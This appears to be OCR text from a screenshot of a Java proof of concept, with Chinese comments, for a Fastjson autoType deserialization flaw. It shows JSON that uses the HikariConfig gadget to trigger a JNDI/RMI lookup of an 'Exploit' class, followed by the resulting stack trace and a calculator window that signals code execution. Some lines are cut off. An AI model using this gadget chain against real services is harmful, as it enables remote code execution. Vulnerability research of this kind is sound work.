 7 public class ExploitMain {
8
9 public static void main(String[] args) {
10 //使用@type指定该JSON字符串应该还原成何种类型的对象
11 //String userInfo = "{\"@type\":\"com.cve20191454.User\",\"name\":\"curz0n\", \"age\":18}";
12 String userInfo = "{\"@type\":\"com.zaxxer.hikari.HikariConfig\",\"metricRegistry\":\"rmi://127.0.0.1:1099/Exploit-SE
13 //开启setAutoTypeSupport支持autoType
14 ParserConfig.global.setAutoTypeSupport(true);
15 //反序列化成User对象
16 User user = (User)JSON.parse(userInfo);
17 System.out.println(user.getName());
18 }
19 }
Problems @ Javadoc Declaration Console
<terminated> ExploitMain [Java Application] C:\Program Files\Java\jre1.8.0_60\bin\javaw.exe (2019年9月20日 下午12:4
at com.alibaba.fastjson.JSON.parse(JSON.java:144)
at com.cve20191454.ExploitMain.main(ExploitMain.java:16)
Caused by: javax.naming.NamingException [Root exception is java.lang.ClassCas to javax.naming.sp
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(Unknown S
at com.sun.jndi.rmi.registry.RegistryContext.lookup(Unknown Source)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(Unknown Source
at javax.naming.InitialContext.lookup(Unknown Source)
at com.zaxxer.hikari.HikariConfig.getObjectOrPerformJndiLookup(Hika
... 10 more
Caused by: java.lang.ClassCastException: Exploit cannot be cast to javax.na
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(Unk
at javax.naming.spi.NamingManager.getObjectInstance(Unknown Source)
... 15 more
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +